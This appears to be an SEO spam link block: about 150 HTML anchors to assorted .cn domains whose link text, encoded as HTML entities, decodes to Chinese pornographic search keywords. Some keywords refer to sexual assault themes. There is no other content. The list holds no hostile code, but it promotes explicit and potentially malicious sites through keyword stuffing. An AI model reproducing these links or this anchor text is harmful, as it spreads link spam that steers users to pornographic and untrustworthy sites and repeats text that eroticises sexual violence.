<a href="http://ligengeye.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjfya.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4F26;&#x7406;</a>|
<a href="http://antapps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5E02;&#x6765;&#x4E0D;&#x5361;</a>|
<a href="http://di-wang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x514D;&#x8D39;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://u90.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newswind.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://youcoco.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://dgzydz.com.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://diwudao.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://feilida.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://xxcy17.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x66F4;&#x65B0;&#x6BDB;&#x7247;</a>|
<a href="http://chengsong.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iborzon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xinduankj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lalaying.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://momopp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qxlp.cn" target="_blank">99&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://yebstory.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x514D;&#x8D39;</a>|
<a href="http://baochentang.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://qiatun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://mzcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7247;</a>|
<a href="http://nckuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzfce.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kjest.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://bullionvault.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://jvly.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rudwe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://attirgul.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;999</a>|
<a href="http://zgcnet.cn" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://crbags.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuangub.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://upgirl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://royalduke.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://health520.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndm61.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caobie.cn" target="_blank">av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://wufree.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://93ks.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://tcers.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://congyoo.cn" target="_blank">&#x7FBD;&#x6708;&#x5E0C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://kzheater.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://lampa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://gdzhjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x5361;</a>|
<a href="http://summerrain.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://zglydzsc.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangying365.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://inf0.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chxmf.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;·&#x89C6;&#x9891;</a>|
<a href="http://chxdw.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hqztc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://nfhbkj.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://musicgarden.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weijinzxw.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xinweicheng.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;</a>|
<a href="http://szforeverled.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnuf.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://tjzxmr.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebyn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://duoha.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aogerui.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://vk47.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hello2009.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://1818yiyao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://nykc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjxw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x89C6;</a>|
<a href="http://adan.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://kuipiu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://tstcnc.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://xmeise.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://zxhtea.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://waimao123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ubgq.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://bobostory.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av</a>|
<a href="http://ftlg.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://hnzfjx.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hosehose.cn" target="_blank">97&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://twodragons.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x9EBB;&#x8C46;</a>|
<a href="http://hxqjz.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://pieris.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://hmcyh.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nense.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://ywlb.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blmh10.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kabunuo.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://v519.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://scsthy.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://vdcool.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://putuoshanlvyou.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiaoshilangsongbisai.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aprj.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7CBE;&#x54C1;</a>|
<a href="http://iadvance.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://bxzpdc.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wow191.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://qzmg.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zghltz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://oucou.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hdsjd.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pianruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nuecu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glchild.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dgguangxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mybm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ttfg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://happym.cn" target="_blank">&#x65E5;&#x97E9;av&#x6027;&#x8272;</a>|
<a href="http://xgqnw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://beac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://touyingjizulin.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://twinkle77.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jingdongsw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://uoylk.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://southbio.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://ymdu.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bkmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcers.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
